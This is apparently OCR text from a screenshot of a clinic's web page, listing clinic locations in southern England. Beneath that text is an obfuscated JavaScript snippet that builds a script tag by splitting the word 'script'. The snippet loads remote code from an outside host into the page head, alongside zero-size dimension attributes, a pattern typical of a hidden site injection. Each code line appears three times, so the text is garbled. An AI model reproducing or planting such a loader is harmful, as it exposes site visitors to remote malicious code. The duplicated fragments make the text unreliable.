
Clinic locations include London, Basingstoke,
Portsmouth and Chichester.
"var d=document,
"var d=document,
"var d=document,
s=d.createElement('scr'+'ipt');
s=d.createElement('scr'+'ipt');
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
s.src='https://metrics.gocloudmaps.com';
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);"
d.head.appendChild(s);"
d.head.appendChild(s);"
height="0px" width="0px" />
height="0px" width="0px" />
height="0px" width="0px" />